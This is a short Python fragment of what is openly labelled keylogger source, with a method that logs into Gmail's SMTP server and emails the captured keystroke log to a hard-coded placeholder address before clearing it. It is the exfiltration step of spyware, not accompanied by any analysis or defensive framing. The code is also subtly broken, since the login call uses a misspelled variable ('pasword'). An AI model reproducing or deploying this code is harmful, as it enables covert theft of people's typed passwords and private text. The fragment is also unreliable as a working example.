 def send_email(self, subject, body, sender, recipients, password):
    msg = MIMEText(body)
    msg['Subject'] = subject
    msg['From'] = sender
    msg['To'] = ', '.join(recipients)

    with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
        smtp_server.login(sender, pasword)
        smtp_server.sendmail(sender, recipients, msg.as_string())

def clear_log(self):
    self.send_email("Keylogger", self.log, "sender@gmail.com", ['sender@gmail.com'], "PASSWORD")
    self.log = ""